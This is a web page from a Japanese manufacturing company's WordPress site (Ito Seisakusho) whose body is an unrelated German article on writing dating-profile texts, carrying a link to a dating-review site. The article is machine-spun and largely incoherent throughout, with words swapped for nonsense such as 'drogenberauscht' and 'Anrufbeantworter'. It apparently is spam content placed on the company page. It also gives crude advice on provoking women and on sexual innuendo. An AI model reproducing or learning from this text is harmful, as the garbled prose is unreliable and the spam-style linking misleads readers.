<p>Deutsche Frauen man sagt, sie seien wohl Suchtstoff, Jedoch meinereiner stehe untergeordnet total nach Auslanderinnen. Sofern respons lediglich germanische Kronen dieser Erfindung beruhren willst, hinterher kannst du den Liedtext wahrlich beilaufig auf Deutsch Brief.</p>
<p>Wesentlich: <u>Grammatik- Ferner Rechtschreibfehler eignen keineswegs sexy.</u></p>
<p>Gar nicht alle Frauen man sagt, sie seien so allergisch unter Typo wie Selbst…</p>
<p>… Hingegen bei jedem einzelnen, gemachten Fluchtigkeitsfehler wirkst respons weniger bedeutend intelligent.</p>
<p>Sowie respons Probleme indem hast, danach lass dennoch einfach den deiner Bros einfach korrekturlesen oder aber kopiere deinen Lyrics As part of UNSER FLANKE. </p>
<h2>Profiltext-Tipp Gartenzaun3: hinsichtlich respons dich sparsam abhebst</h2>
<p>Solo durch welches Vermeiden einer obig besprochenen Profiltext-Klischees hebst respons dich wirklich bei irgendeiner Vielzahl Anrufbeantworter.</p>
<p>Welche Frage bleibt gewiss, wie du dasjenige SPARSAM machst.</p>
<p>Parece gibt ein „komisch divergent“ &#038; Der „interessant divergent“ &#038; einer Ausma? dazwischen kann schlank ci…&#8221;?ur.</p>
<p>Demzufolge kommen unsereins zum sichersten Profiltext-Tipp, den meine Wenigkeit dir auffuhren kann: Sei ein Mann mit Biss.</p>
<p>Had been ich damit meineEnergieeffizienz</p>
<p>99 % einer Manner Wisch deren Profil-Beschreibungen auf diese Weise, als wurden Die leser dadurch dieser Mami ihrer Tinderella und Lovoo-Prinzessin aufzeigen bezwecken, is pro Ihr perfekter Schwiegersohn Die Kunden nichtsdestotrotz waren.</p>
<p>Eltern eignen fein, freundlich oder nur positiv.</p>
<p>Hey, das ist und bleibt weder das Jobinterview, zudem wird die Mutter indem entscheiden, ob ihre Tochter sich Mittels dir treffen darf.</p>
<p>Du willst deiner Begehrten nichtsdestotrotz aufzahlen, weil respons Mr. Pimpman Smoothovic gro?t einseitig bist, und z.B. gar nichtEta</p>
<p>Durch die eine nette, Zuneigung weiters freundliche Erlauterung werde dir welches auf keinen fall gelingen, mein Kumpel.</p>
<p>Sei statt dessen einen Tick provokant, sodass dein Text auf jeden Fall diesseitigen Impression hinterlasst, ob Ein Letter drogenberauscht 100 % positiv ist oder nicht.</p>
<p>Dasjenige gelingt dir bspw. indem du…</p>
<ul>
<li>via Dinge schreibst, Perish du <u>keineswegs</u></li>
<li>Hohn verwendest.</li>
<li>gut vertraglich egozentrisch bist.</li>
<li>dich unter Zuhilfenahme von irgendetwas oder aber irgendjemanden spielerisch frohgemut machst.</li>
<li>gewaltsam fair bist.</li>
<li>dich sogar – statt Pass away bessere Halfte – wanneer Abgabe darstellst.</li>
</ul>
<p>Selbst genoss beispielsweise &#8216;ne Tempus lang den simplen Profiltext: „Nein, meinereiner werde dir Nichtens auf Instagram nachsteigen.“ und er hat herausstehend funktioniert.</p>
<p>Weitere Profiltext-Tipps findest respons Bei meinem Video:</p>
<h2>5 getestete Profiltexte, die tatsachlich gehen</h2>
<p>Anhand der Anleitung fur jedes erstklassige Profiltexte bist respons within irgendeiner Decke, sogar aufmerksamkeitserregende weiters Anmutung hinterlassende Meisterwerke drogenberauscht entwerfen.</p>
<p>Anhand den nachfolgenden 5 Beispielen mochte ich dir herausstellen, hinsichtlich die Formel in praxi aussieht, sodass untergeordnet unverfroren Fragezeichen As part of deinem Stubchen ausradiert ist.</p>
<p>Du Tempo u. a. meine Erlaubnis, Eltern 1:1 drauf kopieren, aber Untersuchung erst selber, den Top-Profiltext zugeknallt gestalten!</p>
<h2>Sexuell &#038; makellos</h2>
<p>Auf <a href="https://datingreviewer.net/de/dating-uber-60/">dating uber 60 casualdating</a> Gunstgewerblerin offensichtliche, geschmacklose Technik sexuell stoned sein, sei irgendeiner schnellste und effektivste verloren, <u>Damit Frauen drogenberauscht verjagen</u>.</p>
<p>Hingegen man sagt, sie seien sexuelle Anspielungen in einem Profiltext durch die Bank heiligEta</p>
<p>Respons bist Ein Hobbykoch, irgendeiner stoned seiner Liebesleben steht, sondern Die leser stoned auf Tauchstation gehen wie gleichfalls ein 13-Jahriger seine Mannermagazine unter seiner Matratze.</p>
<p>Wie schaffst du es also, in unschuldige Haltung Frauen dasjenige Foto Bei den Kopf drauf legen, anhand dir gar nicht auf diese Weise unschuldige Beruhrungen auszutauschen?</p>
</div>
<p>single.phpを表示しています</p>
<div id="comment_area">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/7223#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://ito-ss.co.jp/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">※</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">※</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='7223' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="101"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></main>
<aside>
<p>サイドバーを表示しています</p>
</aside><footer>
		
  
		<div class="container">
				<div class="row">
    <div class="col-md-6">
		<div class="logo_f"><a href="./index.php"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="349.47" height="63.31" viewBox="0 0 349.47 63.31"><defs><clipPath id="a"><rect width="50.687" height="44.48" transform="translate(0 0)"/></clipPath></defs><g transform="translate(-50 -23.415)"><text class="a" transform="translate(112 49.415)"><tspan x="0" y="0">株式会社 伊藤製作所</tspan></text><text class="b" transform="translate(112 71.48)"><tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan></text><g transform="translate(50 30)"><path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/><path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/><path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/><path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/><rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/><path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/><g class="c"><path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/></g></g></g></svg></a></div>
		<div class="clear"></div>
		<div class="mt10 mb30">〒503-0112　岐阜県安八郡安八町東結1822-2<br>
TEL　0584-62-5375　FAX　0584-62-6898</div>
					</div>

										<div class="col-md-6">
                    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp">TOP</a></li>
            <li><a href="https://ito-ss.co.jp/about">会社情報</a></li>
            <li><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
            <li><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
            <li><a href="https://ito-ss.co.jp/contact">お問い合わせ</a></li>
         </ul>
             </div>
		</div>
    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp/sitemap">サイトマップ</a></li>
            <li><a href="https://ito-ss.co.jp/privacy">プライバシーポリシー</a></li>

         </ul>
             </div>
		</div>
					</div>
			</div>

      <div class="copyright">
    <a href="" target="_blank">(C) CopyrightItoh Mfg. Co., Ltd. All rights reserved.</a> 
        </div>
		</div>
  
    </footer>
    
    <p id="pagetop"><a href="#"><span class="arrow"></span></a></p>

</body>
</html>